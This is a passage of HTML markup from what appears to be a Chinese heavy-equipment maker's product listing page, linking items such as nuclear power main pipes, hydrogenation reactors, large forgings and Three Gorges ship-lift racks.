							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330435&_t=1708571106" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国产化首件1000MW超超临界机组FB2...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330435&_t=1708571106" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国产化首件1000MW超超临界机组FB2...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330435&_t=1708571106" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国产化首件1000MW超超临界机组FB2...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330425&_t=1708570618" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/1 Large castings and forgings/Large-castings-and-forgings-05-S.jpg"  alt="Large-castings-and-forgings-05-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330425&_t=1708570618" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">世界最大单机容量500MW 级冲击式水轮...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330425&_t=1708570618" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">世界最大单机容量500MW 级冲击式水轮...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330425&_t=1708570618" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">世界最大单机容量500MW 级冲击式水轮...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330423&_t=1708570529" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/1 Large castings and forgings/Large-castings-and-forgings-06-S.jpg"  alt="Large-castings-and-forgings-06-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330423&_t=1708570529" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">长龙山抽水蓄能电站转子中心体</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330423&_t=1708570529" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">长龙山抽水蓄能电站转子中心体</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330423&_t=1708570529" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">长龙山抽水蓄能电站转子中心体</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138104&_t=1523521154" target="_self"><img src="img/upimages/20180412161901473.jpg"  alt="20180412161901473"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138104&_t=1523521154" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为营口中板厂制造的中国第一支50...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138104&_t=1523521154" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为营口中板厂制造的中国第一支50...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138104&_t=1523521154" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为营口中板厂制造的中国第一支50...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138099&_t=1523520276" target="_self"><img src="img/upimages/20180412160418738.jpg"  alt="20180412160418738"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138099&_t=1523520276" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为乌东德水电项目生产制造的世界首...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138099&_t=1523520276" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为乌东德水电项目生产制造的世界首...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138099&_t=1523520276" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为乌东德水电项目生产制造的世界首...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138102&_t=1523521027" target="_self"><img src="img/upimages/20180412161700824.jpg"  alt="20180412161700824"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138102&_t=1523521027" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为东方电机精深加工的300MW发...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138102&_t=1523521027" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为东方电机精深加工的300MW发...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138102&_t=1523521027" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为东方电机精深加工的300MW发...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
</div>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_04_1522332943130" class="view style_04 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330453&_t=1708572053" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/5 Nuclear energy equipment/Nuclear-energy-equipment-01-S.jpg"  alt="Nuclear-energy-equipment-01-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330453&_t=1708572053" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">高放废液玻璃固化容器</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330453&_t=1708572053" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">高放废液玻璃固化容器</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330453&_t=1708572053" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">高放废液玻璃固化容器</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330451&_t=1708571994" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/5 Nuclear energy equipment/Nuclear-energy-equipment-02-S.jpg"  alt="Nuclear-energy-equipment-02-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330451&_t=1708571994" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国和一号核电堆芯补水箱</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330451&_t=1708571994" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国和一号核电堆芯补水箱</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330451&_t=1708571994" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国和一号核电堆芯补水箱</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330449&_t=1708571946" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/5 Nuclear energy equipment/Nuclear-energy-equipment-03-S.jpg"  alt="Nuclear-energy-equipment-03-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330449&_t=1708571946" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国和一号核电主管道</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330449&_t=1708571946" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国和一号核电主管道</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330449&_t=1708571946" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国和一号核电主管道</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330443&_t=1708571881" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/5 Nuclear energy equipment/Nuclear-energy-equipment-04-S.jpg"  alt="Nuclear-energy-equipment-04-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330443&_t=1708571881" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">华龙一号核电主管道</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330443&_t=1708571881" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">华龙一号核电主管道</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330443&_t=1708571881" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">华龙一号核电主管道</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132540&_t=1522295630" target="_self"><img src="img/upimages/20180403144637762.jpg"  alt="20180403144637762"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132540&_t=1522295630" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的首件自主三代核电华龙一号百...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132540&_t=1522295630" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的首件自主三代核电华龙一号百...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132540&_t=1522295630" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的首件自主三代核电华龙一号百...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138108&_t=1523522220" target="_self"><img src="img/upimages/20180412163653450.jpg"  alt="20180412163653450"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138108&_t=1523522220" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为阳江核电站制造的中国第一套17...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138108&_t=1523522220" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为阳江核电站制造的中国第一套17...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138108&_t=1523522220" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为阳江核电站制造的中国第一套17...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138109&_t=1523522264" target="_self"><img src="img/upimages/2018041216373639.jpg"  alt="2018041216373639"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138109&_t=1523522264" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的世界首套华龙一号ACP10...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138109&_t=1523522264" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的世界首套华龙一号ACP10...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138109&_t=1523522264" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的世界首套华龙一号ACP10...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138110&_t=1523522514" target="_self"><img src="img/upimages/20180412164131618.jpg"  alt="20180412164131618"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138110&_t=1523522514" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的世界首套第三代核电AP10...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138110&_t=1523522514" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的世界首套第三代核电AP10...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138110&_t=1523522514" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的世界首套第三代核电AP10...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
</div>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_04_1522333004090" class="view style_04 newsList  wow opacityHide a2 slideInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=146502&_t=1525768220" target="_self"><img src="img/upimages/20180508163012982.jpg"  alt="20180508163012982"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=146502&_t=1525768220" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备承制的世界最大、最重的中石化镇海...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=146502&_t=1525768220" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备承制的世界最大、最重的中石化镇海...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=146502&_t=1525768220" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备承制的世界最大、最重的中石化镇海...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138112&_t=1523522702" target="_self"><img src="img/upimages/20180412164431227.jpg"  alt="20180412164431227"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138112&_t=1523522702" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为中石化金陵分公司承制的年产20...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138112&_t=1523522702" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为中石化金陵分公司承制的年产20...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138112&_t=1523522702" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为中石化金陵分公司承制的年产20...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132700&_t=1522312563" target="_self"><img src="img/upimages/20180409110137567.jpg"  alt="20180409110137567"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132700&_t=1522312563" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台内直径达到Φ980...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132700&_t=1522312563" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台内直径达到Φ980...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132700&_t=1522312563" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台内直径达到Φ980...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132699&_t=1522312528" target="_self"><img src="img/upimages/20180403155315916.jpg"  alt="20180403155315916"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132699&_t=1522312528" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132699&_t=1522312528" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132699&_t=1522312528" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132686&_t=1522311102" target="_self"><img src="img/upimages/20180403155214168.jpg"  alt="20180403155214168"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132686&_t=1522311102" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的彭州项目加氢反应器</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132686&_t=1522311102" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的彭州项目加氢反应器</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132686&_t=1522311102" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的彭州项目加氢反应器</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132695&_t=1522311921" target="_self"><img src="img/upimages/2018040911004076.jpg"  alt="2018040911004076"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132695&_t=1522311921" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中石化年产180万吨加氢裂...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132695&_t=1522311921" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中石化年产180万吨加氢裂...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132695&_t=1522311921" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中石化年产180万吨加氢裂...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132685&_t=1522311050" target="_self"><img src="img/upimages/20180403155201498.jpg"  alt="20180403155201498"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132685&_t=1522311050" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132685&_t=1522311050" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132685&_t=1522311050" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132687&_t=1522311144" target="_self"><img src="img/upimages/20180403155224463.jpg"  alt="20180403155224463"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132687&_t=1522311144" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中低温变换炉</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132687&_t=1522311144" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中低温变换炉</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132687&_t=1522311144" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中低温变换炉</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
</div>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_04_1522333041000" class="view style_04 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132711&_t=1522313480" target="_self"><img src="img/upimages/20180404170652727.jpg"  alt="20180404170652727"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132711&_t=1522313480" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132711&_t=1522313480" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132711&_t=1522313480" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132708&_t=1522313402" target="_self"><img src="img/upimages/2018040417062496.jpg"  alt="2018040417062496"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132708&_t=1522313402" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132708&_t=1522313402" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132708&_t=1522313402" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132706&_t=1522313248" target="_self"><img src="img/upimages/20180404170431467.jpg"  alt="20180404170431467"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132706&_t=1522313248" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132706&_t=1522313248" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132706&_t=1522313248" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132709&_t=1522313446" target="_self"><img src="img/upimages/20180404170639888.jpg"  alt="20180404170639888"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132709&_t=1522313446" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备研制的三峡升船机齿条</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132709&_t=1522313446" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备研制的三峡升船机齿条</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132709&_t=1522313446" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备研制的三峡升船机齿条</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132707&_t=1522313287" target="_self"><img src="img/upimages/20180404170612972.jpg"  alt="20180404170612972"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132707&_t=1522313287" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132707&_t=1522313287" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=132707&_t=1522313287" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138113&_t=1523522919" target="_self"><img src="img/upimages/20180412164833172.jpg"  alt="20180412164833172"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138113&_t=1523522919" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138113&_t=1523522919" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138113&_t=1523522919" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=132705&_t=1522313178" target="_self"><img src="img/upimages/20180404170419591.jpg"  alt="20180404170419591"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=132705&_t=1522313178" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的减速机</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=132705&_t=1522313178" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的减速机</div></a>
